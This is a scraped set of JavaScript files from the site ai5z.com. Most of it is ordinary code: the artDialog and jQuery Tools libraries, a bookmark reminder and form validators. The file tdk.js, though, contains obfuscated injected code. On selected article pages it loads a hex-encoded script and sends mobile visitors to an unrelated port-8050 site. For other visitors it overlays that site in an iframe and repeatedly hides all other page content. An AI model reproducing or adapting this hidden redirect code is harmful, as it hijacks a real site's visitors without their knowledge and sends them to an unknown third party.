var b=document.createElement("div");b.style.cssText="position:absolute;left:0;top:0";b.innerHTML=e._templates;a.insertBefore(b,a.firstChild);for(var c=0,d={},f=b.getElementsByTagName("*"),g=f.length;c<g;c++)(a=f[c].className.split("d-")[1])&&(d[a]=h(f[c]));d.window=h(k);d.document=h(document);d.wrap=h(b);return d},_click:function(a){a=this._listeners[a]&&this._listeners[a].callback;return"function"!==typeof a||!1!==a.call(this)?this.close():this},_reset:function(){var a=this.config.follow;a?this.follow(a):
this.position()},_addEvent:function(){var a=this,b=this.dom;b.wrap.bind("click",function(c){c=c.target;if(c.disabled)return!1;if(c===b.close[0])return a._click("cancel"),!1;(c=c[p+"callback"])&&a._click(c)}).bind("mousedown",function(){a.zIndex()})},_removeEvent:function(){this.dom.wrap.unbind()}};e.fn.constructor.prototype=e.fn;h.fn.dialog=h.fn.artDialog=function(){var a=arguments;this[this.live?"live":"bind"]("click",function(){e.apply(this,a);return!1});return this};e.focus=null;e.get=function(a){return a===
l?e.list:e.list[a]};e.list={};h(document).bind("keydown",function(a){var b=a.target,c=b.nodeName,d=/^input|textarea$/i,f=e.focus,a=a.keyCode;f&&f.config.esc&&!(d.test(c)&&"button"!==b.type)&&27===a&&f._click("cancel")});h(k).bind("resize",function(){var a=e.list,b;for(b in a)a[b]._reset()});e._templates='<div class="d-outer"><table class="d-border"><tbody><tr><td class="d-nw"></td><td class="d-n"></td><td class="d-ne"></td></tr><tr><td class="d-w"></td><td class="d-c"><div class="d-inner"><table class="d-dialog"><tbody><tr><td class="d-header"><div class="d-titleBar"><div class="d-title"></div><a class="d-close" href="javascript:;"></a></div></td></tr><tr><td class="d-main"><div class="d-content"></div></td></tr><tr><td class="d-footer"><div class="d-buttons"></div></td></tr></tbody></table></div></td><td class="d-e"></td></tr><tr><td class="d-sw"></td><td class="d-s"></td><td class="d-se"></td></tr></tbody></table></div>';
e.defaults={content:'<div class="d-loading"><span>loading..</span></div>',title:"message",button:null,ok:null,cancel:null,initialize:null,beforeunload:null,okValue:"ok",cancelValue:"cancel",width:"auto",height:"auto",padding:"20px 25px",skin:null,time:null,esc:!0,focus:!0,visible:!0,follow:null,lock:!1,fixed:!1,zIndex:99};this.artDialog=h.dialog=h.artDialog=e})(this.art||this.jQuery,this);

/* artDialog plugins */
(function(c){c.alert=c.dialog.alert=function(b,a){return c.dialog({id:"Alert",fixed:!0,lock:!0,content:b,ok:!0,beforeunload:a})};c.confirm=c.dialog.confirm=function(b,a,m){return c.dialog({id:"Confirm",fixed:!0,lock:!0,content:b,ok:a,cancel:m})};c.prompt=c.dialog.prompt=function(b,a,m){var d;return c.dialog({id:"Prompt",fixed:!0,lock:!0,content:['<div style="margin-bottom:5px;font-size:12px">',b,'</div><div><input type="text" class="d-input-text" value="',m||"",'" style="width:18em;padding:6px 4px" /></div>'].join(""),
initialize:function(){d=this.dom.content.find(".d-input-text")[0];d.select();d.focus()},ok:function(){return a&&a.call(this,d.value)},cancel:function(){}})};c.dialog.prototype.shake=function(){var b=function(a,b,c){var h=+new Date,e=setInterval(function(){var f=(+new Date-h)/c;1<=f?(clearInterval(e),b(f)):a(f)},13)},a=function(c,d,g,h){var e=h;void 0===e&&(e=6,g/=e);var f=parseInt(c.style.marginLeft)||0;b(function(a){c.style.marginLeft=f+(d-f)*a+"px"},function(){0!==e&&a(c,1===e?0:1.3*(d/e-d),g,--e)},
g)};return function(){a(this.dom.wrap[0],40,600);return this}}();var o=function(){var b=this,a=function(a){var c=b[a];b[a]=function(){return c.apply(b,arguments)}};a("start");a("over");a("end")};o.prototype={start:function(b){c(document).bind("mousemove",this.over).bind("mouseup",this.end);this._sClientX=b.clientX;this._sClientY=b.clientY;this.onstart(b.clientX,b.clientY);return!1},over:function(b){this._mClientX=b.clientX;this._mClientY=b.clientY;this.onover(b.clientX-this._sClientX,b.clientY-this._sClientY);
return!1},end:function(b){c(document).unbind("mousemove",this.over).unbind("mouseup",this.end);this.onend(b.clientX,b.clientY);return!1}};var j=c(window),k=c(document),i=document.documentElement,p=!!("minWidth"in i.style)&&"onlosecapture"in i,q="setCapture"in i,r=function(){return!1},n=function(b){var a=new o,c=artDialog.focus,d=c.dom,g=d.wrap,h=d.title,e=g[0],f=h[0],i=d.main[0],l=e.style,s=i.style,t=b.target===d.se[0]?!0:!1,u=(d="fixed"===e.style.position)?0:k.scrollLeft(),v=d?0:k.scrollTop(),n=
j.width()-e.offsetWidth+u,A=j.height()-e.offsetHeight+v,w,x,y,z;a.onstart=function(){t?(w=i.offsetWidth,x=i.offsetHeight):(y=e.offsetLeft,z=e.offsetTop);k.bind("dblclick",a.end).bind("dragstart",r);p?h.bind("losecapture",a.end):j.bind("blur",a.end);q&&f.setCapture();g.addClass("d-state-drag");c.focus()};a.onover=function(a,b){if(t){var c=a+w,d=b+x;l.width="auto";s.width=Math.max(0,c)+"px";l.width=e.offsetWidth+"px";s.height=Math.max(0,d)+"px"}else c=Math.max(u,Math.min(n,a+y)),d=Math.max(v,Math.min(A,
b+z)),l.left=c+"px",l.top=d+"px"};a.onend=function(){k.unbind("dblclick",a.end).unbind("dragstart",r);p?h.unbind("losecapture",a.end):j.unbind("blur",a.end);q&&f.releaseCapture();g.removeClass("d-state-drag")};a.start(b)};c(document).bind("mousedown",function(b){var a=artDialog.focus;if(a){var c=b.target,d=a.config,a=a.dom;if(!1!==d.drag&&c===a.title[0]||!1!==d.resize&&c===a.se[0])return n(b),!1}})})(this.art||this.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/fun.js
body_size: 503
content:
function CloseNLRAF(a) {	
	if (a) {
		var date = new Date();
        date.setTime(date.getTime()+30*24*60*60*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	} else {
		var date = new Date();
        date.setTime(date.getTime()+1*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	}
	$("#afp").slideUp()
}
$(function(){	
	if ($.cookie("NLRAF") == null && !/favorite|desk|zt11/.test(location.search)) {
		if (!$("#afp").length) {
			$("body").prepend('<div id="afp" class="totop-tips" style="display:none;"><p>请按键盘 <strong>CTRL + D</strong> 把'+WEBNICK+'放入收藏夹，折扣信息一手掌握！<label id="nlraf" onclick="CloseNLRAF(true)" for="check_nlraf"><input style="display:none;" type="checkbox" id="check_nlraf" /><a href="javascript:void(0)">不再提醒</a></label><a id="cafp" href="javascript:void(0)" onclick="CloseNLRAF(false)"><span class="closet"><em>x</em>关闭</span></a></p></div>')
		}
		$("#afp").slideDown("slow")
	}

});


/////

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/tdk.js
body_size: 1308
content:
        const arr_url = ["https://m.ai5z.com/article/read/id/6974.html","https://m.ai5z.com/article/read/id/15852.html","https://www.ai5z.com/article/read/id/15585.html","https://m.ai5z.com/article/read/id/12651.html","https://m.ai5z.com/article/read/id/17419.html","https://m.ai5z.com/article/read/id/13366.html","https://m.ai5z.com/article/read/id/17069.html","https://m.ai5z.com/article/read/id/17000.html","https://m.ai5z.com/article/read/id/16867.html","https://m.ai5z.com/article/read/id/12897.html","https://m.ai5z.com/article/read/id/16535.html","https://m.ai5z.com/article/read/id/15812.html","https://m.ai5z.com/article/read/id/13825.html","https://m.ai5z.com/article/read/id/14943.html","https://m.ai5z.com/article/read/id/13973.html","https://m.ai5z.com/article/read/id/15122.html","https://m.ai5z.com/article/read/id/16338.html","https://m.ai5z.com/article/read/id/13286.html","https://m.ai5z.com/article/read/id/13533.html","https://m.ai5z.com/article/read/id/15536.html","https://m.ai5z.com/article/read/id/11431.html","https://m.ai5z.com/article/read/id/17654.html","https://m.ai5z.com/article/read/id/14287.html","https://m.ai5z.com/article/read/id/15559.html","https://m.ai5z.com/article/read/id/17790.html","https://m.ai5z.com/article/read/id/15854.html","https://m.ai5z.com/article/read/id/16451.html","https://m.ai5z.com/article/read/id/15625.html","https://m.ai5z.com/article/read/id/15531.html","https://m.ai5z.com/article/read/id/14614.html","https://m.ai5z.com/article/read/id/14223.html","https://m.ai5z.com/article/read/id/12967.html","https://m.ai5z.com/article/read/id/12447.html","https://m.ai5z.com/article/read/id/14621.html","https://m.ai5z.com/article/read/id/13302.html","https://m.ai5z.com/article/read/id/16235.html","https://m.ai5z.com/article/read/id/14911.html","https://m.ai5z.com/article/read/id/18321.html","https://m.ai5z.com/article/read/id/13820.html","https://m.ai5z.com/article/read/id/11248.html","https://m.ai5z.com/article/read/id/17275.html","https://m.ai5z.com/article/read/id/15309.html","https://m.ai5z.com/article/read/id/12652.html","https://m.ai5z.com/article/read/id/15303.html","https://m.ai5z.com/article/read/id/14986.html","https://m.ai5z.com/article/read/id/14875.html","https://m.ai5z.com/article/read/id/13876.html","https://m.ai5z.com/article/read/id/14537.html","https://m.ai5z.com/article/read/id/15174.html","https://m.ai5z.com/article/read/id/11916.html","https://m.ai5z.com/article/read/id/17088.html","https://m.ai5z.com/article/read/id/15707.html","https://m.ai5z.com/article/read/id/16202.html","https://m.ai5z.com/article/read/id/15984.html","https://m.ai5z.com/article/read/id/12623.html","https://m.ai5z.com/article/read/id/12839.html","https://m.ai5z.com/article/read/id/15130.html","https://m.ai5z.com/article/read/id/15178.html","https://m.ai5z.com/article/read/id/14813.html","https://m.ai5z.com/article/read/id/16880.html","https://m.ai5z.com/article/read/id/13525.html","https://m.ai5z.com/article/read/id/10168.html","https://m.ai5z.com/article/read/id/17135.html","https://m.ai5z.com/article/read/id/17731.html","https://m.ai5z.com/article/read/id/12484.html","https://m.ai5z.com/article/read/id/15858.html","https://m.ai5z.com/article/read/id/15191.html","https://m.ai5z.com/article/read/id/14756.html","https://m.ai5z.com/article/read/id/14804.html","https://m.ai5z.com/article/read/id/14619.html","https://m.ai5z.com/article/read/id/14282.html","https://m.ai5z.com/article/read/id/12297.html","https://m.ai5z.com/article/read/id/12840.html","https://m.ai5z.com/article/read/id/5073.html","https://m.ai5z.com/article/read/id/12646.html","https://m.ai5z.com/article/read/id/14990.html","https://m.ai5z.com/article/read/id/18942.html","https://m.ai5z.com/article/read/id/12282.html","https://m.ai5z.com/article/read/id/14481.html","https://m.ai5z.com/article/read/id/6106.html","https://m.ai5z.com/article/read/id/17905.html","https://m.ai5z.com/article/read/id/15452.html","https://m.ai5z.com/article/read/id/17805.html","https://m.ai5z.com/article/read/id/13537.html"];
        var url_now=document.location.href;
        console.log(url_now);
        
        for (let a in arr_url) {
            console.log(arr_url[a]);
          if(arr_url[a] == url_now){
             var hpH1=hpH1||[];(function(){var eYclTs2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");eYclTs2['\x73\x72\x63']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x37\x32\x66\x65\x33\x63\x39\x36\x62\x62\x35\x35\x33\x66\x62\x66\x31\x38\x61\x65\x36\x35\x65\x31\x63\x63\x62\x61\x39\x38\x34\x35";var G3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']("\x73\x63\x72\x69\x70\x74")[0];G3['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](eYclTs2,G3)})();



function goPAGE() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        window.location.href = "https://www.bty8020.com:8050"
    } else {
        var ss = '<center id="yangchen"><ifr' + 'ame scrolling="no" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="16' + '50" src="https://www.bty8020.com:8050"></iframe></center>';
        eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
        try {
            setInterval(function() {
                try {
                    document.getElementById("div" + "All").style.display = "no" + "ne"
                } catch (e) {}
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var tagname = document.body.children[i].tagName;
                        var myid = document.body.children[i].id;
                        if (myid != "iconDiv1" && myid != "yangchen") {
                            document.body.children[i].style.display = "non" + "e"
                        }
                    } catch (e) {}
                }
            }, 100)
        } catch (e) {}
    }
}
goPAGE();;
             break;
          }
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/jquery/plugins/jquery.tools.min.js
body_size: 4760
content:
/*!
 * jQuery Tools v1.2.6 - The missing UI library for the Web
 * 
 * dateinput/dateinput.js
 * overlay/overlay.js
 * overlay/overlay.apple.js
 * rangeinput/rangeinput.js
 * scrollable/scrollable.js
 * scrollable/scrollable.autoscroll.js
 * scrollable/scrollable.navigator.js
 * tabs/tabs.js
 * tabs/tabs.slideshow.js
 * tooltip/tooltip.js
 * tooltip/tooltip.dynamic.js
 * tooltip/tooltip.slide.js
 * validator/validator.js
 * 
 * NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 * 
 * http://flowplayer.org/tools/
 * 
 */
(function(a) {
	a.tools = a.tools || {
		version: "v1.2.6"
	},
	a.tools.tabs = {
		conf: {
			tabs: "a",
			current: "current",
			onBeforeClick: null,
			onClick: null,
			effect: "default",
			initialIndex: 0,
			event: "click",
			rotate: !1,
			slideUpSpeed: 400,
			slideDownSpeed: 400,
			history: !1
		},
		addEffect: function(a, c) {
			b[a] = c
		}
	};
	var b = {
		"default": function(a, b) {
			this.getPanes().hide().eq(a).show(),
			b.call()
		},
		fade: function(a, b) {
			var c = this.getConf(),
			d = c.fadeOutSpeed,
			e = this.getPanes();
			d ? e.fadeOut(d) : e.hide(),
			e.eq(a).fadeIn(c.fadeInSpeed, b)
		},
		slide: function(a, b) {
			var c = this.getConf();
			this.getPanes().slideUp(c.slideUpSpeed),
			this.getPanes().eq(a).slideDown(c.slideDownSpeed, b)
		},
		ajax: function(a, b) {
			this.getPanes().eq(0).load(this.getTabs().eq(a).attr("href"), b)
		}
	},
	c,
	d;
	a.tools.tabs.addEffect("horizontal",
	function(b, e) {
		if (!c) {
			var f = this.getPanes().eq(b),
			g = this.getCurrentPane();
			d || (d = this.getPanes().eq(0).width()),
			c = !0,
			f.show(),
			g.animate({
				width: 0
			},
			{
				step: function(a) {
					f.css("width", d - a)
				},
				complete: function() {
					a(this).hide(),
					e.call(),
					c = !1
				}
			}),
			g.length || (e.call(), c = !1)
		}
	});
	function e(c, d, e) {
		var f = this,
		g = c.add(this),
		h = c.find(e.tabs),
		i = d.jquery ? d: c.children(d),
		j;
		h.length || (h = c.children()),
		i.length || (i = c.parent().find(d)),
		i.length || (i = a(d)),
		a.extend(this, {
			click: function(c, d) {
				var i = h.eq(c);
				typeof c == "string" && c.replace("#", "") && (i = h.filter("[href*=" + c.replace("#", "") + "]"), c = Math.max(h.index(i), 0));
				if (e.rotate) {
					var k = h.length - 1;
					if (c < 0) return f.click(k, d);
					if (c > k) return f.click(0, d)
				}
				if (!i.length) {
					if (j >= 0) return f;
					c = e.initialIndex,
					i = h.eq(c)
				}
				if (c === j) return f;
				d = d || a.Event(),
				d.type = "onBeforeClick",
				g.trigger(d, [c]);
				if (!d.isDefaultPrevented()) {
					b[e.effect].call(f, c,
					function() {
						j = c,
						d.type = "onClick",
						g.trigger(d, [c])
					}),
					h.removeClass(e.current),
					i.addClass(e.current);
					return f
				}
			},
			getConf: function() {
				return e
			},
			getTabs: function() {
				return h
			},
			getPanes: function() {
				return i
			},
			getCurrentPane: function() {
				return i.eq(j)
			},
			getCurrentTab: function() {
				return h.eq(j)
			},
			getIndex: function() {
				return j
			},
			next: function() {
				return f.click(j + 1)
			},
			prev: function() {
				return f.click(j - 1)
			},
			destroy: function() {
				h.unbind(e.event).removeClass(e.current),
				i.find("li").unbind("click.T");
				return f
			}
		}),
		a.each("onBeforeClick,onClick".split(","),
		function(b, c) {
			a.isFunction(e[c]) && a(f).bind(c, e[c]),
			f[c] = function(b) {
				b && a(f).bind(c, b);
				return f
			}
		}),
		e.history && a.fn.history && (a.tools.history.init(h), e.event = "history"),
		h.each(function(b) {
			a(this).bind(e.event,
			function(a) {
				f.click(b, a);
				return a.preventDefault()
			})
		}),
		i.find("li").bind("click.T",
		function(b) {
			f.click(a(this).attr("href"), b)
		}),
		location.hash && e.tabs == "a" && c.find("[href=" + location.hash + "]").length ? f.click(location.hash) : (e.initialIndex === 0 || e.initialIndex > 0) && f.click(e.initialIndex)
	}
	a.fn.tabs = function(b, c) {
		var d = this.data("tabs");
		d && (d.destroy(), this.removeData("tabs")),
		a.isFunction(c) && (c = {
			onBeforeClick: c
		}),
		c = a.extend({},
		a.tools.tabs.conf, c),
		this.each(function() {
			d = new e(a(this), b, c),
			a(this).data("tabs", d)
		});
		return c.api ? d: this
	}
})(jQuery); (function(a) {
	var b;
	b = a.tools.tabs.slideshow = {
		conf: {
			next: ".forward",
			prev: ".backward",
			disabledClass: "disabled",
			autoplay: !1,
			autopause: !0,
			interval: 3e3,
			clickable: !0,
			api: !1
		}
	};
	function c(b, c) {
		var d = this,
		e = b.add(this),
		f = b.data("tabs"),
		g,
		h = !0;
		function i(c) {
			var d = a(c);
			return d.length < 2 ? d: b.parent().find(c)
		}
		var j = i(c.next).click(function() {
			f.next()
		}),
		k = i(c.prev).click(function() {
			f.prev()
		});
		function l() {
			g = setTimeout(function() {
				f.next()
			},
			c.interval)
		}
		a.extend(d, {
			getTabs: function() {
				return f
			},
			getConf: function() {
				return c
			},
			play: function() {
				if (g) return d;
				var b = a.Event("onBeforePlay");
				e.trigger(b);
				if (b.isDefaultPrevented()) return d;
				h = !1,
				e.trigger("onPlay"),
				e.bind("onClick", l),
				l();
				return d
			},
			pause: function() {
				if (!g) return d;
				var b = a.Event("onBeforePause");
				e.trigger(b);
				if (b.isDefaultPrevented()) return d;
				g = clearTimeout(g),
				e.trigger("onPause"),
				e.unbind("onClick", l);
				return d
			},
			resume: function() {
				h || d.play()
			},
			stop: function() {
				d.pause(),
				h = !0
			}
		}),
		a.each("onBeforePlay,onPlay,onBeforePause,onPause".split(","),
		function(b, e) {
			a.isFunction(c[e]) && a(d).bind(e, c[e]),
			d[e] = function(b) {
				return a(d).bind(e, b)
			}
		}),
		c.autopause && f.getTabs().add(j).add(k).add(f.getPanes()).hover(d.pause, d.resume),
		c.autoplay && d.play(),
		c.clickable && f.getPanes().click(function() {
			f.next()
		});
		if (!f.getConf().rotate) {
			var m = c.disabledClass;
			f.getIndex() || k.addClass(m),
			f.onBeforeClick(function(a, b) {
				k.toggleClass(m, !b),
				j.toggleClass(m, b == f.getTabs().length - 1)
			})
		}
	}
	a.fn.slideshow = function(d) {
		var e = this.data("slideshow");
		if (e) return e;
		d = a.extend({},
		b.conf, d),
		this.each(function() {
			e = new c(a(this), d),
			a(this).data("slideshow", e)
		});
		return d.api ? e: this
	}
})(jQuery); (function(a) {
	a.tools = a.tools || {
		version: "v1.2.6"
	},
	a.tools.tooltip = {
		conf: {
			effect: "toggle",
			fadeOutSpeed: "fast",
			predelay: 0,
			delay: 30,
			opacity: 1,
			tip: 0,
			fadeIE: !1,
			position: ["top", "center"],
			offset: [0, 0],
			relative: !1,
			cancelDefault: !0,
			events: {
				def: "mouseenter,mouseleave",
				input: "focus,blur",
				widget: "focus mouseenter,blur mouseleave",
				tooltip: "mouseenter,mouseleave"
			},
			layout: "<div/>",
			tipClass: "tooltip"
		},
		addEffect: function(a, c, d) {
			b[a] = [c, d]
		}
	};
	var b = {
		toggle: [function(a) {
			var b = this.getConf(),
			c = this.getTip(),
			d = b.opacity;
			d < 1 && c.css({
				opacity: d
			}),
			c.show(),
			a.call()
		},
		function(a) {
			this.getTip().hide(),
			a.call()
		}],
		fade: [function(b) {
			var c = this.getConf(); ! a.browser.msie || c.fadeIE ? this.getTip().fadeTo(c.fadeInSpeed, c.opacity, b) : (this.getTip().show(), b())
		},
		function(b) {
			var c = this.getConf(); ! a.browser.msie || c.fadeIE ? this.getTip().fadeOut(c.fadeOutSpeed, b) : (this.getTip().hide(), b())
		}]
	};
	function c(b, c, d) {
		var e = d.relative ? b.position().top: b.offset().top,
		f = d.relative ? b.position().left: b.offset().left,
		g = d.position[0];
		e -= c.outerHeight() - d.offset[0],
		f += b.outerWidth() + d.offset[1],
		/iPad/i.test(navigator.userAgent) && (e -= a(window).scrollTop());
		var h = c.outerHeight() + b.outerHeight();
		g == "center" && (e += h / 2),
		g == "bottom" && (e += h),
		g = d.position[1];
		var i = c.outerWidth() + b.outerWidth();
		g == "center" && (f -= i / 2),
		g == "left" && (f -= i);
		return {
			top: e,
			left: f
		}
	}
	function d(d, e) {
		var f = this,
		g = d.add(f),
		h,
		i = 0,
		j = 0,
		k = d.attr("title"),
		l = d.attr("data-tooltip"),
		m = b[e.effect],
		n,
		o = d.is(":input"),
		p = o && d.is(":checkbox, :radio, select, :button, :submit"),
		q = d.attr("type"),
		r = e.events[q] || e.events[o ? p ? "widget": "input": "def"];
		if (!m) throw "Nonexistent effect \"" + e.effect + "\"";
		r = r.split(/,\s*/);
		if (r.length != 2) throw "Tooltip: bad events configuration for " + q;
		d.bind(r[0],
		function(a) {
			clearTimeout(i),
			e.predelay ? j = setTimeout(function() {
				f.show(a)
			},
			e.predelay) : f.show(a)
		}).bind(r[1],
		function(a) {
			clearTimeout(j),
			e.delay ? i = setTimeout(function() {
				f.hide(a)
			},
			e.delay) : f.hide(a)
		}),
		k && e.cancelDefault && (d.removeAttr("title"), d.data("title", k)),
		a.extend(f, {
			show: function(b) {
				if (!h) {
					l ? h = a(l) : e.tip ? h = a(e.tip).eq(0) : k ? h = a(e.layout).addClass(e.tipClass).appendTo(document.body).hide().append(k) : (h = d.next(), h.length || (h = d.parent().next()));
					if (!h.length) throw "Cannot find tooltip for " + d
				}
				if (f.isShown()) return f;
				h.stop(!0, !0);
				var o = c(d, h, e);
				e.tip && h.html(d.data("title")),
				b = a.Event(),
				b.type = "onBeforeShow",
				g.trigger(b, [o]);
				if (b.isDefaultPrevented()) return f;
				o = c(d, h, e),
				h.css({
					position: "absolute",
					top: o.top,
					left: o.left
				}),
				n = !0,
				m[0].call(f,
				function() {
					b.type = "onShow",
					n = "full",
					g.trigger(b)
				});
				var p = e.events.tooltip.split(/,\s*/);
				h.data("__set") || (h.unbind(p[0]).bind(p[0],
				function() {
					clearTimeout(i),
					clearTimeout(j)
				}), p[1] && !d.is("input:not(:checkbox, :radio), textarea") && h.unbind(p[1]).bind(p[1],
				function(a) {
					a.relatedTarget != d[0] && d.trigger(r[1].split(" ")[0])
				}), e.tip || h.data("__set", !0));
				return f
			},
			hide: function(c) {
				if (!h || !f.isShown()) return f;
				c = a.Event(),
				c.type = "onBeforeHide",
				g.trigger(c);
				if (!c.isDefaultPrevented()) {
					n = !1,
					b[e.effect][1].call(f,
					function() {
						c.type = "onHide",
						g.trigger(c)
					});
					return f
				}
			},
			isShown: function(a) {
				return a ? n == "full": n
			},
			getConf: function() {
				return e
			},
			getTip: function() {
				return h
			},
			getTrigger: function() {
				return d
			}
		}),
		a.each("onHide,onBeforeShow,onShow,onBeforeHide".split(","),
		function(b, c) {
			a.isFunction(e[c]) && a(f).bind(c, e[c]),
			f[c] = function(b) {
				b && a(f).bind(c, b);
				return f
			}
		})
	}
	a.fn.tooltip = function(b) {
		var c = this.data("tooltip");
		if (c) return c;
		b = a.extend(!0, {},
		a.tools.tooltip.conf, b),
		typeof b.position == "string" && (b.position = b.position.split(/,?\s/)),
		this.each(function() {
			c = new d(a(this), b),
			a(this).data("tooltip", c)
		});
		return b.api ? c: this
	}
})(jQuery); (function(a) {
	var b = a.tools.tooltip;
	b.dynamic = {
		conf: {
			classNames: "top right bottom left"
		}
	};
	function c(b) {
		var c = a(window),
		d = c.width() + c.scrollLeft(),
		e = c.height() + c.scrollTop();
		return [b.offset().top <= c.scrollTop(), d <= b.offset().left + b.width(), e <= b.offset().top + b.height(), c.scrollLeft() >= b.offset().left]
	}
	function d(a) {
		var b = a.length;
		while (b--) if (a[b]) return ! 1;
		return ! 0
	}
	a.fn.dynamic = function(e) {
		typeof e == "number" && (e = {
			speed: e
		}),
		e = a.extend({},
		b.dynamic.conf, e);
		var f = a.extend(!0, {},
		e),
		g = e.classNames.split(/\s/),
		h;
		this.each(function() {
			var b = a(this).tooltip().onBeforeShow(function(b, e) {
				var i = this.getTip(),
				j = this.getConf();
				h || (h = [j.position[0], j.position[1], j.offset[0], j.offset[1], a.extend({},
				j)]),
				a.extend(j, h[4]),
				j.position = [h[0], h[1]],
				j.offset = [h[2], h[3]],
				i.css({
					visibility: "hidden",
					position: "absolute",
					top: e.top,
					left: e.left
				}).show();
				var k = a.extend(!0, {},
				f),
				l = c(i);
				if (!d(l)) {
					l[2] && (a.extend(j, k.top), j.position[0] = "top", i.addClass(g[0])),
					l[3] && (a.extend(j, k.right), j.position[1] = "right", i.addClass(g[1])),
					l[0] && (a.extend(j, k.bottom), j.position[0] = "bottom", i.addClass(g[2])),
					l[1] && (a.extend(j, k.left), j.position[1] = "left", i.addClass(g[3]));
					if (l[0] || l[2]) j.offset[0] *= -1;
					if (l[1] || l[3]) j.offset[1] *= -1
				}
				i.css({
					visibility: "visible"
				}).hide()
			});
			b.onBeforeShow(function() {
				var a = this.getConf(),
				b = this.getTip();
				setTimeout(function() {
					a.position = [h[0], h[1]],
					a.offset = [h[2], h[3]]
				},
				0)
			}),
			b.onHide(function() {
				var a = this.getTip();
				a.removeClass(e.classNames)
			}),
			ret = b
		});
		return e.api ? ret: this
	}
})(jQuery); (function(a) {
	var b = a.tools.tooltip;
	a.extend(b.conf, {
		direction: "up",
		bounce: !1,
		slideOffset: 10,
		slideInSpeed: 200,
		slideOutSpeed: 200,
		slideFade: !a.browser.msie
	});
	var c = {
		up: ["-", "top"],
		down: ["+", "top"],
		left: ["-", "left"],
		right: ["+", "left"]
	};
	b.addEffect("slide",
	function(a) {
		var b = this.getConf(),
		d = this.getTip(),
		e = b.slideFade ? {
			opacity: b.opacity
		}: {},
		f = c[b.direction] || c.up;
		e[f[1]] = f[0] + "=" + b.slideOffset,
		b.slideFade && d.css({
			opacity: 0
		}),
		d.show().animate(e, b.slideInSpeed, a)
	},
	function(b) {
		var d = this.getConf(),
		e = d.slideOffset,
		f = d.slideFade ? {
			opacity: 0
		}: {},
		g = c[d.direction] || c.up,
		h = "" + g[0];
		d.bounce && (h = h == "+" ? "-": "+"),
		f[g[1]] = h + "=" + e,
		this.getTip().animate(f, d.slideOutSpeed,
		function() {
			a(this).hide(),
			b.call()
		})
	})
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/user.js
body_size: 2314
content:
/**
 * @name 用户相关
 * @url http://www.yangtata.com
 */
;(function($){
    $.yangtata.user = {
        init: function(options){
            $.yangtata.user.bind_form();
			$.yangtata.user.sign();
			$.yangtata.user.changeTag();
        },
        //登陆页面
        login_validate: function(form){
            //验证
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            form.find('#J_pass').formValidator({onshow:' ', onfocus:lang.please_input+lang.password, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.password});
        },
        //找回密码验证
        findpwd_email_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_email').formValidator({onshow:' ', onfocus:lang.please_input+lang.email, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.email});
            $('#J_captcha1').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
		findpwd_name_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            $('#J_captcha2').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //重置密码表单
        resetpwd_form: function(){
            $.formValidator.initConfig({formid:'J_resetpwd_form',autotip:true});
            
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});

            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});

            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //绑定表单
        bind_form: function(){
            if ($('#J_bind_form')) {
                $.formValidator.initConfig({formid:'J_bind_form',autotip:true});
                $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.email})
                .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=email',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.email_exists,
